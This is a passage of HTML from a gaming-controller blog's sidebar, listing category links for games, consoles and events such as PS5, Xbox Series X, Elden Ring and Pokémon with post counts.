                    <a title="Halo: Reach" href="https://www.evilcontrollers.com/blog/category/halo-reach-halo-games">
                        Halo: Reach                    </a>
                                            (1)
                                        </li>                <li>
                    <a title="Dead Rising 4" href="https://www.evilcontrollers.com/blog/category/dead-rising-4">
                        Dead Rising 4                    </a>
                                            (1)
                                        </li>                <li>
                    <a title="PS4 Pro" href="https://www.evilcontrollers.com/blog/category/ps4-pro">
                        PS4 Pro                    </a>
                                            (27)
                                        </li>                <li>
                    <a title="Sucker Punch" href="https://www.evilcontrollers.com/blog/category/sucker-punch">
                        Sucker Punch                    </a>
                                            (2)
                                        </li>                <li>
                    <a title="Blizzcon" href="https://www.evilcontrollers.com/blog/category/blizzcon-esports-events">
                        Blizzcon                    </a>
                                            (1)
                                        </li>                <li>
                    <a title="Battlefield" href="https://www.evilcontrollers.com/blog/category/battlefield">
                        Battlefield                    </a>
                                            (7)
                                        <ul>                <li>
                    <a title="Battlefield V" href="https://www.evilcontrollers.com/blog/category/battlefield-v">
                        Battlefield V                    </a>
                                            (2)
                                        </li>                <li>
                    <a title="Battlefield 2042" href="https://www.evilcontrollers.com/blog/category/battlefield-2042">
                        Battlefield 2042                    </a>
                                            (4)
                                        </ul></li>                <li>
                    <a title="Battle Royale" href="https://www.evilcontrollers.com/blog/category/battle-royale">
                        Battle Royale                    </a>
                                            (9)
                                        </li>                <li>
                    <a title="Samsung" href="https://www.evilcontrollers.com/blog/category/samsung">
                        Samsung                    </a>
                                            (1)
                                        </li>                <li>
                    <a title="PS Vita" href="https://www.evilcontrollers.com/blog/category/ps-vita">
                        PS Vita                    </a>
                                            (1)
                                        </li>                <li>
                    <a title="PAX" href="https://www.evilcontrollers.com/blog/category/pax">
                        PAX                    </a>
                                            (1)
                                        <ul>                <li>
                    <a title="PAX WEST" href="https://www.evilcontrollers.com/blog/category/pax-west">
                        PAX WEST                    </a>
                                            (1)
                                        </ul></li>                <li>
                    <a title="Borderlands" href="https://www.evilcontrollers.com/blog/category/borderlands">
                        Borderlands                    </a>
                                            (1)
                                        </li>                <li>
                    <a title="Fallout 76" href="https://www.evilcontrollers.com/blog/category/fallout-76">
                        Fallout 76                    </a>
                                            (2)
                                        </li>                <li>
                    <a title="Astro C40 TR" href="https://www.evilcontrollers.com/blog/category/astro-c40-tr">
                        Astro C40 TR                    </a>
                                            (2)
                                        </li>                <li>
                    <a title="Air Bear" href="https://www.evilcontrollers.com/blog/category/air-bear">
                        Air Bear                    </a>
                                            (1)
                                        </li>                <li>
                    <a title="Controller Review" href="https://www.evilcontrollers.com/blog/category/controller-review">
                        Controller Review                    </a>
                                            (2)
                                        </li>                <li>
                    <a title="Astro" href="https://www.evilcontrollers.com/blog/category/astro">
                        Astro                    </a>
                                            (2)
                                        </li>                <li>
                    <a title="NBA" href="https://www.evilcontrollers.com/blog/category/nba">
                        NBA                    </a>
                                            (1)
                                        </li>                <li>
                    <a title="Oculus" href="https://www.evilcontrollers.com/blog/category/oculus">
                        Oculus                    </a>
                                            (1)
                                        </li>                <li>
                    <a title="Facebook" href="https://www.evilcontrollers.com/blog/category/facebook">
                        Facebook                    </a>
                                            (1)
                                        </li>                <li>
                    <a title="Game Pass" href="https://www.evilcontrollers.com/blog/category/game-pass">
                        Game Pass                    </a>
                                            (3)
                                        </li>                <li>
                    <a title="EA Play" href="https://www.evilcontrollers.com/blog/category/ea-play">
                        EA Play                    </a>
                                            (3)
                                        </li>                <li>
                    <a title="Elite Series 2" href="https://www.evilcontrollers.com/blog/category/elite-series-2">
                        Elite Series 2                    </a>
                                            (2)
                                        </li>                <li>
                    <a title="Project Scarlett" href="https://www.evilcontrollers.com/blog/category/project-scarlett">
                        Project Scarlett                    </a>
                                            (1)
                                        </li>                <li>
                    <a title="Stadia" href="https://www.evilcontrollers.com/blog/category/stadia">
                        Stadia                    </a>
                                            (3)
                                        <ul>                <li>
                    <a title="Stadia Controller" href="https://www.evilcontrollers.com/blog/category/stadia-controller">
                        Stadia Controller                    </a>
                                            (3)
                                        </ul></li>                <li>
                    <a title="APEX Legends" href="https://www.evilcontrollers.com/blog/category/apex-legends">
                        APEX Legends                    </a>
                                            (2)
                                        </li>                <li>
                    <a title="Battle Royal" href="https://www.evilcontrollers.com/blog/category/battle-royal">
                        Battle Royal                    </a>
                                            (1)
                                        </li>                <li>
                    <a title="Leak" href="https://www.evilcontrollers.com/blog/category/leak">
                        Leak                    </a>
                                            (2)
                                        </li>                <li>
                    <a title="PlayStation 5" href="https://www.evilcontrollers.com/blog/category/playstation-5">
                        PlayStation 5                    </a>
                                            (109)
                                        <ul>                <li>
                    <a title="PS5 Controller" href="https://www.evilcontrollers.com/blog/category/ps5-controller">
                        PS5 Controller                    </a>
                                            (83)
                                        </ul></li>                <li>
                    <a title="Battle Net" href="https://www.evilcontrollers.com/blog/category/battle-net">
                        Battle Net                    </a>
                                            (1)
                                        </li>                <li>
                    <a title="Ninja" href="https://www.evilcontrollers.com/blog/category/ninja">
                        Ninja                    </a>
                                            (3)
                                        </li>                <li>
                    <a title="Mixer" href="https://www.evilcontrollers.com/blog/category/mixer">
                        Mixer                    </a>
                                            (2)
                                        </li>                <li>
                    <a title="Pokemon" href="https://www.evilcontrollers.com/blog/category/pokemon">
                        Pokemon                    </a>
                                            (4)
                                        </li>                <li>
                    <a title="Retro" href="https://www.evilcontrollers.com/blog/category/retro">
                        Retro                    </a>
                                            (1)
                                        </li>                <li>
                    <a title="Mojang" href="https://www.evilcontrollers.com/blog/category/mojang">
                        Mojang                    </a>
                                            (1)
                                        </li>                <li>
                    <a title="Crossplay" href="https://www.evilcontrollers.com/blog/category/crossplay">
                        Crossplay                    </a>
                                            (1)
                                        </li>                <li>
                    <a title="PS5" href="https://www.evilcontrollers.com/blog/category/ps5">
                        PS5                    </a>
                                            (101)
                                        </li>                <li>
                    <a title="Dualshock" href="https://www.evilcontrollers.com/blog/category/dualshock">
                        Dualshock                    </a>
                                            (1)
                                        <ul>                <li>
                    <a title="Dualshock 5" href="https://www.evilcontrollers.com/blog/category/dualshock-5">
                        Dualshock 5                    </a>
                                            (1)
                                        </ul></li>                <li>
                    <a title="Subscription" href="https://www.evilcontrollers.com/blog/category/subscription">
                        Subscription                    </a>
                                            (1)
                                        </li>                <li>
                    <a title="DIY" href="https://www.evilcontrollers.com/blog/category/diy">
                        DIY                    </a>
                                            (1)
                                        </li>                <li>
                    <a title="Super Smash Brothers Ultimate" href="https://www.evilcontrollers.com/blog/category/super-smash-brothers-ultimate">
                        Super Smash Brothers Ultimate                    </a>
                                            (1)
                                        </li>                <li>
                    <a title="SNK" href="https://www.evilcontrollers.com/blog/category/snk">
                        SNK                    </a>
                                            (1)
                                        </li>                <li>
                    <a title="Stadia Controller" href="https://www.evilcontrollers.com/blog/category/stadia-controller-2">
                        Stadia Controller                    </a>
                                            (0)
                                        </li>                <li>
                    <a title="Google Stadia" href="https://www.evilcontrollers.com/blog/category/google-stadia">
                        Google Stadia                    </a>
                                            (2)
                                        </li>                <li>
                    <a title="Stadia Controller Review" href="https://www.evilcontrollers.com/blog/category/stadia-controller-review">
                        Stadia Controller Review                    </a>
                                            (1)
                                        </li>                <li>
                    <a title="Video Game Awards" href="https://www.evilcontrollers.com/blog/category/video-game-awards">
                        Video Game Awards                    </a>
                                            (1)
                                        </li>                <li>
                    <a title="Sales" href="https://www.evilcontrollers.com/blog/category/sales">
                        Sales                    </a>
                                            (3)
                                        </li>                <li>
                    <a title="Resident Evil" href="https://www.evilcontrollers.com/blog/category/resident-evil">
                        Resident Evil                    </a>
                                            (4)
                                        </li>                <li>
                    <a title="PlayStation" href="https://www.evilcontrollers.com/blog/category/playstation">
                        PlayStation                    </a>
                                            (15)
                                        </li>                <li>
                    <a title="Mario Maker" href="https://www.evilcontrollers.com/blog/category/mario-maker">
                        Mario Maker                    </a>
                                            (1)
                                        <ul>                <li>
                    <a title="Mario Maker 2" href="https://www.evilcontrollers.com/blog/category/mario-maker-2">
                        Mario Maker 2                    </a>
                                            (1)
                                        </ul></li>                <li>
                    <a title="PUBG" href="https://www.evilcontrollers.com/blog/category/pubg">
                        PUBG                    </a>
                                            (1)
                                        </li>                <li>
                    <a title="Xbox Series X" href="https://www.evilcontrollers.com/blog/category/xbox-series-x">
                        Xbox Series X                    </a>
                                            (115)
                                        </li>                <li>
                    <a title="Luigi’s Mansion 3" href="https://www.evilcontrollers.com/blog/category/luigis-mansion-3">
                        Luigi’s Mansion 3                    </a>
                                            (1)
                                        </li>                <li>
                    <a title="Resident Evil 2 Remake" href="https://www.evilcontrollers.com/blog/category/resident-evil-2-remake">
                        Resident Evil 2 Remake                    </a>
                                            (1)
                                        </li>                <li>
                    <a title="Star Wars Jedi: Fallen Order" href="https://www.evilcontrollers.com/blog/category/star-wars-jedi-fallen-order">
                        Star Wars Jedi: Fallen Order                    </a>
                                            (2)
                                        </li>                <li>
                    <a title="Tetris 99" href="https://www.evilcontrollers.com/blog/category/tetris-99">
                        Tetris 99                    </a>
                                            (1)
                                        </li>                <li>
                    <a title="Game Awards" href="https://www.evilcontrollers.com/blog/category/game-awards">
                        Game Awards                    </a>
                                            (1)
                                        </li>                <li>
                    <a title="Anthem" href="https://www.evilcontrollers.com/blog/category/anthem">
                        Anthem                    </a>
                                            (1)
                                        </li>                <li>
                    <a title="Grand Theft Auto VI" href="https://www.evilcontrollers.com/blog/category/grand-theft-auto-vi">
                        Grand Theft Auto VI                    </a>
                                            (2)
                                        </li>                <li>
                    <a title="E3 2020" href="https://www.evilcontrollers.com/blog/category/e3-2020">
                        E3 2020                    </a>
                                            (2)
                                        </li>                <li>
                    <a title="Tetris" href="https://www.evilcontrollers.com/blog/category/tetris">
                        Tetris                    </a>
                                            (2)
                                        </li>                <li>
                    <a title="Apple" href="https://www.evilcontrollers.com/blog/category/apple">
                        Apple                    </a>
                                            (1)
                                        </li>                <li>
                    <a title="MLB The Show 20" href="https://www.evilcontrollers.com/blog/category/mlb-the-show-20">
                        MLB The Show 20                    </a>
                                            (1)
                                        </li>                <li>
                    <a title="Baseball" href="https://www.evilcontrollers.com/blog/category/baseball">
                        Baseball                    </a>
                                            (1)
                                        </li>                <li>
                    <a title="Warzone" href="https://www.evilcontrollers.com/blog/category/warzone">
                        Warzone                    </a>
                                            (3)
                                        </li>                <li>
                    <a title="Switch OLED" href="https://www.evilcontrollers.com/blog/category/switch-oled">
                        Switch OLED                    </a>
                                            (2)
                                        </li>                <li>
                    <a title="Mario" href="https://www.evilcontrollers.com/blog/category/mario">
                        Mario                    </a>
                                            (1)
                                        </li>                <li>
                    <a title="Steam Deck" href="https://www.evilcontrollers.com/blog/category/steam-deck">
                        Steam Deck                    </a>
                                            (1)
                                        </li>                <li>
                    <a title="Kirby" href="https://www.evilcontrollers.com/blog/category/kirby">
                        Kirby                    </a>
                                            (1)
                                        </li>                <li>
                    <a title="Monster Hunter" href="https://www.evilcontrollers.com/blog/category/monster-hunter">
                        Monster Hunter                    </a>
                                            (1)
                                        </li>                <li>
                    <a title="nft" href="https://www.evilcontrollers.com/blog/category/nft">
                        nft                    </a>
                                            (1)
                                        </li>                <li>
                    <a title="Call Of Duty: Vanguard" href="https://www.evilcontrollers.com/blog/category/call-of-duty-vanguard">
                        Call Of Duty: Vanguard                    </a>
                                            (4)
                                        </li>                <li>
                    <a title="Fifa 22" href="https://www.evilcontrollers.com/blog/category/fifa-22">
                        Fifa 22                    </a>
                                            (5)
                                        </li>                <li>
                    <a title="Far Cry 6" href="https://www.evilcontrollers.com/blog/category/far-cry-6">
                        Far Cry 6                    </a>
                                            (2)
                                        </li>                <li>
                    <a title="Final Fantasy 14: Endwalker" href="https://www.evilcontrollers.com/blog/category/final-fantasy-14-endwalker">
                        Final Fantasy 14: Endwalker                    </a>
                                            (3)
                                        </li>                <li>
                    <a title="DOTA" href="https://www.evilcontrollers.com/blog/category/dota">
                        DOTA                    </a>
                                            (1)
                                        </li>                <li>
                    <a title="FPS" href="https://www.evilcontrollers.com/blog/category/fps">
                        FPS                    </a>
                                            (1)
                                        </li>                <li>
                    <a title="Fighting Games" href="https://www.evilcontrollers.com/blog/category/fighting-games">
                        Fighting Games                    </a>
                                            (1)
                                        </li>                <li>
                    <a title="RTS" href="https://www.evilcontrollers.com/blog/category/rts">
                        RTS                    </a>
                                            (1)
                                        </li>                <li>
                    <a title="Infinity Ward" href="https://www.evilcontrollers.com/blog/category/infinity-ward">
                        Infinity Ward                    </a>
                                            (2)
                                        </li>                <li>
                    <a title="PGA Tour 2k21" href="https://www.evilcontrollers.com/blog/category/pga-tour-2k21">
                        PGA Tour 2k21                    </a>
                                            (1)
                                        </li>                <li>
                    <a title="Xbox Series S" href="https://www.evilcontrollers.com/blog/category/xbox-series-s">
                        Xbox Series S                    </a>
                                            (108)
                                        </li>                <li>
                    <a title="Xbox Game Pass" href="https://www.evilcontrollers.com/blog/category/xbox-game-pass">
                        Xbox Game Pass                    </a>
                                            (15)
                                        </li>                <li>
                    <a title="Among Us" href="https://www.evilcontrollers.com/blog/category/among-us">
                        Among Us                    </a>
                                            (1)
                                        </li>                <li>
                    <a title="New Man&#039;s Sky" href="https://www.evilcontrollers.com/blog/category/new-mans-sky">
                        New Man&#039;s Sky                    </a>
                                            (1)
                                        </li>                <li>
                    <a title="Call of Duty: Cold War" href="https://www.evilcontrollers.com/blog/category/call-of-duty-cold-war">
                        Call of Duty: Cold War                    </a>
                                            (1)
                                        </li>                <li>
                    <a title="It Takes Two" href="https://www.evilcontrollers.com/blog/category/it-takes-two">
                        It Takes Two                    </a>
                                            (2)
                                        </li>                <li>
                    <a title="Outriders" href="https://www.evilcontrollers.com/blog/category/outriders">
                        Outriders                    </a>
                                            (1)
                                        </li>                <li>
                    <a title="College" href="https://www.evilcontrollers.com/blog/category/college">
                        College                    </a>
                                            (0)
                                        </li>                <li>
                    <a title="High School" href="https://www.evilcontrollers.com/blog/category/high-school">
                        High School                    </a>
                                            (0)
                                        </li>                <li>
                    <a title="Mental Health" href="https://www.evilcontrollers.com/blog/category/mental-health">
                        Mental Health                    </a>
                                            (0)
                                        </li>                <li>
                    <a title="Call Of Duty" href="https://www.evilcontrollers.com/blog/category/call-of-duty">
                        Call Of Duty                    </a>
                                            (3)
                                        </li>                <li>
                    <a title="League Of Legends" href="https://www.evilcontrollers.com/blog/category/league-of-legends">
                        League Of Legends                    </a>
                                            (2)
                                        </li>                <li>
                    <a title="Grand Theft Auto" href="https://www.evilcontrollers.com/blog/category/grand-theft-auto">
                        Grand Theft Auto                    </a>
                                            (4)
                                        </li>                <li>
                    <a title="Grand Theft Auto: The Trilogy" href="https://www.evilcontrollers.com/blog/category/grand-theft-auto-the-trilogy">
                        Grand Theft Auto: The Trilogy                    </a>
                                            (1)
                                        </li>                <li>
                    <a title="Starfield" href="https://www.evilcontrollers.com/blog/category/starfield">
                        Starfield                    </a>
                                            (7)
                                        </li>                <li>
                    <a title="God Of War: Ragnarok" href="https://www.evilcontrollers.com/blog/category/god-of-war-ragnarok">
                        God Of War: Ragnarok                    </a>
                                            (6)
                                        </li>                <li>
                    <a title="Elden Ring" href="https://www.evilcontrollers.com/blog/category/elden-ring">
                        Elden Ring                    </a>
                                            (7)
                                        </li>                <li>
                    <a title="Control" href="https://www.evilcontrollers.com/blog/category/control">
                        Control                    </a>
                                            (1)
                                        </li>                <li>
                    <a title="Sekiro" href="https://www.evilcontrollers.com/blog/category/sekiro">
                        Sekiro                    </a>
                                            (1)
                                        </li>                <li>
                    <a title="God of War" href="https://www.evilcontrollers.com/blog/category/god-of-war">
                        God of War                    </a>
                                            (4)
                                        </li>                <li>
                    <a title="The Game Awards" href="https://www.evilcontrollers.com/blog/category/the-game-awards">
                        The Game Awards                    </a>
                                            (1)
                                        </li>                <li>
                    <a title="NFTs" href="https://www.evilcontrollers.com/blog/category/nfts">
                        NFTs                    </a>
                                            (2)
                                        </li>                <li>
                    <a title="Tesla" href="https://www.evilcontrollers.com/blog/category/tesla">
                        Tesla                    </a>
                                            (1)
                                        </li>                <li>
                    <a title="Horizon: Forbidden West" href="https://www.evilcontrollers.com/blog/category/horizon-forbidden-west">
                        Horizon: Forbidden West                    </a>
                                            (6)
                                        </li>                <li>
                    <a title="Hogwarts: Legacy" href="https://www.evilcontrollers.com/blog/category/hogwarts-legacy">
                        Hogwarts: Legacy                    </a>
                                            (7)
                                        </li>                <li>
                    <a title="Dying Light 2" href="https://www.evilcontrollers.com/blog/category/dying-light-2">
                        Dying Light 2                    </a>
                                            (3)
                                        </li>                <li>
                    <a title="DOTA 2" href="https://www.evilcontrollers.com/blog/category/dota-2">
                        DOTA 2                    </a>
                                            (0)
                                        </li>                <li>
                    <a title="Black Myth: Wukong" href="https://www.evilcontrollers.com/blog/category/black-myth-wukong">
                        Black Myth: Wukong                    </a>
                                            (1)
                                        </li>                <li>
                    <a title="Redfall" href="https://www.evilcontrollers.com/blog/category/redfall">
                        Redfall                    </a>
                                            (3)
                                        </li>                <li>
                    <a title="Everwild" href="https://www.evilcontrollers.com/blog/category/everwild">
                        Everwild                    </a>
                                            (1)
                                        </li>                <li>
                    <a title="Dead Space" href="https://www.evilcontrollers.com/blog/category/dead-space">
                        Dead Space                    </a>
                                            (1)
                                        </li>                <li>
                    <a title="Deathloop" href="https://www.evilcontrollers.com/blog/category/deathloop">
                        Deathloop                    </a>
                                            (1)
                                        </li>                <li>
                    <a title="Ghostwire Tokyo" href="https://www.evilcontrollers.com/blog/category/ghostwire-tokyo">
                        Ghostwire Tokyo                    </a>
                                            (1)
                                        </li>                <li>
                    <a title="60 FPS" href="https://www.evilcontrollers.com/blog/category/60-fps">
                        60 FPS                    </a>
                                            (2)
                                        </li>                <li>
                    <a title="Rainbow Six: Extraction" href="https://www.evilcontrollers.com/blog/category/rainbow-six-extraction">
                        Rainbow Six: Extraction                    </a>
                                            (1)
                                        </li>                <li>
                    <a title="UFC 4" href="https://www.evilcontrollers.com/blog/category/ufc-4">
                        UFC 4                    </a>
                                            (1)
                                        </li>                <li>
                    <a title="Planet Coaster" href="https://www.evilcontrollers.com/blog/category/planet-coaster">
                        Planet Coaster                    </a>
                                            (1)
                                        </li>                <li>
                    <a title="Borderlands 2" href="https://www.evilcontrollers.com/blog/category/borderlands-2">
                        Borderlands 2                    </a>
                                            (1)
                                        </li>                <li>
                    <a title="DOOM Eternal" href="https://www.evilcontrollers.com/blog/category/doom-eternal">
                        DOOM Eternal                    </a>
                                            (1)
                                        </li>                <li>
                    <a title="Days Gone" href="https://www.evilcontrollers.com/blog/category/days-gone">
                        Days Gone                    </a>
                                            (2)
                                        </li>                <li>
                    <a title="DIsco Elysium" href="https://www.evilcontrollers.com/blog/category/disco-elysium">
                        DIsco Elysium                    </a>
                                            (2)
                                        </li>                <li>
                    <a title="Pokemon: GO" href="https://www.evilcontrollers.com/blog/category/pokemon-go">
                        Pokemon: GO                    </a>
                                            (1)
                                        </li>                <li>
                    <a title="Pokémon Legends: Arceus" href="https://www.evilcontrollers.com/blog/category/pokemon-legends-arceus">
                        Pokémon Legends: Arceus                    </a>
                                            (1)
                                        </li>                <li>
                    <a title="Pokémon Brilliant Diamond and Shining Pearl" href="https://www.evilcontrollers.com/blog/category/pokemon-brilliant-diamond-and-shining-pearl">
                        Pokémon Brilliant Diamond and Shining Pearl                    </a>
                                            (1)
                                        </li>                <li>
                    <a title="Pokémon Unite" href="https://www.evilcontrollers.com/blog/category/pokemon-unite">
                        Pokémon Unite                    </a>
                                            (1)
                                        </li>                <li>
                    <a title="Pokémon Cafe Remix" href="https://www.evilcontrollers.com/blog/category/pokemon-cafe-remix">
                        Pokémon Cafe Remix                    </a>
                                            (1)
                                        </li>                <li>
                    <a title="Pokémon Scarlet and Pokémon Violet" href="https://www.evilcontrollers.com/blog/category/pokemon-scarlet-and-pokemon-violet">
                        Pokémon Scarlet and Pokémon Violet                    </a>
                                            (2)
                                        </li>                <li>
                    <a title="Elder Scrolls" href="https://www.evilcontrollers.com/blog/category/elder-scrolls">
                        Elder Scrolls                    </a>
                                            (1)
                                        </li>                <li>
                    <a title="Far Cry 3" href="https://www.evilcontrollers.com/blog/category/far-cry-3">
                        Far Cry 3                    </a>
                                            (1)
                                        </li>                <li>
                    <a title="Mass Effect 3" href="https://www.evilcontrollers.com/blog/category/mass-effect-3">
                        Mass Effect 3                    </a>
                                            (1)
                                        </li>                <li>
                    <a title="House Flipper" href="https://www.evilcontrollers.com/blog/category/house-flipper">
                        House Flipper                    </a>
                                            (1)
                                        </li>                <li>
                    <a title="Wordle" href="https://www.evilcontrollers.com/blog/category/wordle">
                        Wordle                    </a>
                                            (1)
                                        </li>                <li>
                    <a title="Flight Simulator" href="https://www.evilcontrollers.com/blog/category/flight-simulator">
                        Flight Simulator                    </a>
                                            (1)
                                        </li>                <li>
                    <a title="Returnal" href="https://www.evilcontrollers.com/blog/category/returnal">
                        Returnal                    </a>
                                            (1)
                                        </li>                <li>
                    <a title="Uncharted: Legacy of Thieves Collection" href="https://www.evilcontrollers.com/blog/category/uncharted-legacy-of-thieves-collection">
                        Uncharted: Legacy of Thieves Collection                    </a>
                                            (1)
                                        </li>                <li>
                    <a title="Curse Of the Dead Gods" href="https://www.evilcontrollers.com/blog/category/curse-of-the-dead-gods">
                        Curse Of the Dead Gods                    </a>
                                            (1)
                                        </li>                <li>
                    <a title="Tribes of Midgard" href="https://www.evilcontrollers.com/blog/category/tribes-of-midgard">
                        Tribes of Midgard                    </a>
                                            (1)
                                        </li>                <li>
                    <a title="Evil Dead" href="https://www.evilcontrollers.com/blog/category/evil-dead">
                        Evil Dead                    </a>
                                            (2)
                                        </li>                <li>
                    <a title="Sniper Elite 5" href="https://www.evilcontrollers.com/blog/category/sniper-elite-5">
                        Sniper Elite 5                    </a>
                                            (2)
                                        </li>                <li>
                    <a title="Pac Man Museum" href="https://www.evilcontrollers.com/blog/category/pac-man-museum">
                        Pac Man Museum                    </a>
                                            (1)
                                        </li>                <li>
                    <a title="Biomutant" href="https://www.evilcontrollers.com/blog/category/biomutant">
                        Biomutant                    </a>
                                            (1)
                                        </li>                <li>
                    <a title="Warhammer age of Sigmar" href="https://www.evilcontrollers.com/blog/category/warhammer-age-of-sigmar">
                        Warhammer age of Sigmar                    </a>
                                            (1)
                                        </li>                <li>
                    <a title="WWE 2k22" href="https://www.evilcontrollers.com/blog/category/wwe-2k22">
                        WWE 2k22                    </a>
                                            (1)
                                        </li>                <li>
                    <a title="Last of Us Part 1" href="https://www.evilcontrollers.com/blog/category/last-of-us-part-1">
                        Last of Us Part 1                    </a>
                                            (1)
                                        </li>                <li>
                    <a title="Spider-Man 2" href="https://www.evilcontrollers.com/blog/category/spider-man-2">
                        Spider-Man 2                    </a>
                                            (2)
                                        </li>                <li>
                    <a title="Ghost of Tsushima" href="https://www.evilcontrollers.com/blog/category/ghost-of-tsushima">
                        Ghost of Tsushima                    </a>
                                            (2)
                                        </li>                <li>
                    <a title="PS5 Custom Controller" href="https://www.evilcontrollers.com/blog/category/ps5-custom-controller">
                        PS5 Custom Controller                    </a>
                                            (80)
                                        </li>                <li>
                    <a title="Fifa 23" href="https://www.evilcontrollers.com/blog/category/fifa-23">
                        Fifa 23                    </a>
                                            (1)
                                        </li>                <li>
                    <a title="GTA Definitive Edition" href="https://www.evilcontrollers.com/blog/category/gta-definitive-edition">
                        GTA Definitive Edition                    </a>
                                            (1)
                                        </li>                <li>
                    <a title="Call of Duty: Modern Warfare II" href="https://www.evilcontrollers.com/blog/category/call-of-duty-modern-warfare-ii">
                        Call of Duty: Modern Warfare II                    </a>
                                            (3)
                                        </li>                <li>
                    <a title="Gotham Knights" href="https://www.evilcontrollers.com/blog/category/gotham-knights">
                        Gotham Knights                    </a>
                                            (1)
                                        </li>                <li>
                    <a title="Pokemon Scarlet &amp; Violet" href="https://www.evilcontrollers.com/blog/category/pokemon-scarlet-violet">
                        Pokemon Scarlet &amp; Violet                    </a>
                                            (1)
                                        </li>                <li>
                    <a title="Overwatch 2" href="https://www.evilcontrollers.com/blog/category/overwatch-2">
                        Overwatch 2                    </a>
                                            (3)
                                        </li>                <li>
                    <a title="World Of Warcraft dragonflight" href="https://www.evilcontrollers.com/blog/category/world-of-warcraft-dragonflight">
                        World Of Warcraft dragonflight                    </a>
                                            (1)
                                        </li>                <li>
                    <a title="The Devil In Me" href="https://www.evilcontrollers.com/blog/category/the-devil-in-me">
                        The Devil In Me                    </a>
                                            (1)
                                        </li>                <li>
                    <a title="Sony Santa Monica" href="https://www.evilcontrollers.com/blog/category/sony-santa-monica">
                        Sony Santa Monica                    </a>
                                            (1)
                                        </li>                <li>
                    <a title="Harvestella" href="https://www.evilcontrollers.com/blog/category/harvestella">
                        Harvestella                    </a>
                                            (1)
                                        </li>                <li>
                    <a title="RPG" href="https://www.evilcontrollers.com/blog/category/rpg">
                        RPG                    </a>
                                            (1)
                                        </li>                <li>
                    <a title="Diablo IV" href="https://www.evilcontrollers.com/blog/category/diablo-iv">
                        Diablo IV                    </a>
                                            (3)
                                        </li>                <li>
                    <a title="Calisto protocol" href="https://www.evilcontrollers.com/blog/category/calisto-protocol">
                        Calisto protocol                    </a>
                                            (1)
                                        </li>                <li>
                    <a title="Final Fantasy 16" href="https://www.evilcontrollers.com/blog/category/final-fantasy-16">
                        Final Fantasy 16                    </a>
                                            (3)
                                        </li>                <li>
                    <a title="Final Fantasy XVI" href="https://www.evilcontrollers.com/blog/category/final-fantasy-xvi">
                        Final Fantasy XVI                    </a>
                                            (2)
                                        </li>                <li>
                    <a title="Unreal Engine 5" href="https://www.evilcontrollers.com/blog/category/unreal-engine-5">
                        Unreal Engine 5                    </a>
                                            (1)
                                        </li>                <li>
                    <a title="PC" href="https://www.evilcontrollers.com/blog/category/pc">
                        PC                    </a>
                                            (20)
                                        </li>                <li>
                    <a title="Hades" href="https://www.evilcontrollers.com/blog/category/hades">
                        Hades                    </a>
                                            (2)
                                        <ul>                <li>
                    <a title="Hades II" href="https://www.evilcontrollers.com/blog/category/hades-ii">
                        Hades II                    </a>
                                            (1)
                                        </ul></li>                <li>
                    <a title="Modern Warfare II" href="https://www.evilcontrollers.com/blog/category/modern-warfare-ii">
                        Modern Warfare II                    </a>
                                            (1)
                                        </li>                <li>
                    <a title="DualSense Edge" href="https://www.evilcontrollers.com/blog/category/dualsense-edge">
                        DualSense Edge                    </a>
                                            (1)
                                        </li>                <li>
                    <a title="The Witcher 3: Wild Hunt" href="https://www.evilcontrollers.com/blog/category/the-witcher-3-wild-hunt">
                        The Witcher 3: Wild Hunt                    </a>
                                            (1)
                                        </li>                <li>
                    <a title="Divinity: Original Sin II" href="https://www.evilcontrollers.com/blog/category/divinity-original-sin-ii">
                        Divinity: Original Sin II                    </a>
                                            (1)
                                        </li>                <li>
                    <a title="Forspoken" href="https://www.evilcontrollers.com/blog/category/forspoken">
                        Forspoken                    </a>
                                            (1)
                                        </li>                <li>
                    <a title="NFS" href="https://www.evilcontrollers.com/blog/category/nfs">
                        NFS                    </a>
                                            (1)
                                        </li>                <li>
                    <a title="Need For Speed Unbound" href="https://www.evilcontrollers.com/blog/category/need-for-speed-unbound">
                        Need For Speed Unbound                    </a>
                                            (1)
                                        </li>                <li>
                    <a title="Warzone 2" href="https://www.evilcontrollers.com/blog/category/warzone-2">
                        Warzone 2                    </a>
                                            (1)
                                        </li>                <li>
                    <a title="Resident Evil 4" href="https://www.evilcontrollers.com/blog/category/resident-evil-4">
                        Resident Evil 4                    </a>
                                            (1)
                                        </li>                <li>
                    <a title="Wo Long: Fallen Dynasty" href="https://www.evilcontrollers.com/blog/category/wo-long-fallen-dynasty">
                        Wo Long: Fallen Dynasty                    </a>
                                            (1)
                                        </li>                <li>
                    <a title="Valheim" href="https://www.evilcontrollers.com/blog/category/valheim">
                        Valheim                    </a>
                                            (1)
                                        </li>                <li>
                    <a title="WWE 2k23" href="https://www.evilcontrollers.com/blog/category/wwe-2k23">
                        WWE 2k23                    </a>
                                            (1)
                                        </li>                <li>
                    <a title="System Shock" href="https://www.evilcontrollers.com/blog/category/system-shock">
                        System Shock                    </a>
                                            (1)
                                        </li>                <li>
                    <a title="CS: GO 2" href="https://www.evilcontrollers.com/blog/category/cs-go-2">
                        CS: GO 2                    </a>
                                            (3)
                                        </li>                <li>
                    <a title="Star Wars Jedi: Survivor" href="https://www.evilcontrollers.com/blog/category/star-wars-jedi-survivor">
                        Star Wars Jedi: Survivor                    </a>
                                            (3)
                                        </li>                <li>
                    <a title="The Legend of Zelda: Tears of the Kingdom" href="https://www.evilcontrollers.com/blog/category/the-legend-of-zelda-tears-of-the-kingdom">
                        The Legend of Zelda: Tears of the Kingdom                    </a>
                                            (2)
                                        </li>                <li>
                    <a title="Crash Team Rumble" href="https://www.evilcontrollers.com/blog/category/crash-team-rumble">
                        Crash Team Rumble                    </a>
                                            (1)
                                        </li>                <li>
                    <a title="Warhammer 40k" href="https://www.evilcontrollers.com/blog/category/warhammer-40k">
                        Warhammer 40k                    </a>
                                            (1)
                                        </li>                <li>
                    <a title="The Lord Of The Rings: Gollum" href="https://www.evilcontrollers.com/blog/category/the-lord-of-the-rings-gollum">
                        The Lord Of The Rings: Gollum                    </a>
                                            (1)
                                        </li>                <li>
                    <a title="Street Fighter 6" href="https://www.evilcontrollers.com/blog/category/street-fighter-6">
                        Street Fighter 6                    </a>
                                            (1)
                                        </li>                <li>
                    <a title="Diablo II: Resurrected" href="https://www.evilcontrollers.com/blog/category/diablo-ii-resurrected">
                        Diablo II: Resurrected                    </a>
                                            (1)
                                        </li>                <li>
                    <a title="Final Fantasy VII" href="https://www.evilcontrollers.com/blog/category/final-fantasy-vii">
                        Final Fantasy VII                    </a>
                                            (1)
                                        </li>                <li>
